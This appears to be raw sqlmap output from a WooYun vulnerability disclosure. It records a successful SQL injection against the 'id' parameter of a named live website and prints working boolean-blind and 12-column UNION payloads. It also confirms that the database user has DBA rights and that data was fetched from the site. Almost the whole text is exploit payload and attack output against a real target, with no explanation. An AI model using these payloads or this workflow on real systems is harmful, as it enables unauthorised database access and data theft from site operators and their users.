 do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: a=help&c=site&type=1&id=27) AND 4430=4430 AND (7628=7628
Type: UNION query
Title: MySQL UNION query (11) - 12 columns
Payload: a=help&c=site&type=1&id=-9820) UNION ALL SELECT 11,CONCAT(0x7176787
871,0x6e4876544641585a7854,0x717a706b71),11,11,11,11,11,11,11,11,11,11#
---
[22:34:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[22:34:48] [INFO] testing if current user is DBA
[22:34:48] [INFO] fetching current user
current user is DBA: True
[22:34:48] [INFO] fetched data logged to text files under 'C:\Users\mango\.sqlma
p\output\www.huomaotv.com'
[*] shutting down at 22:34:48
www.wooyun.org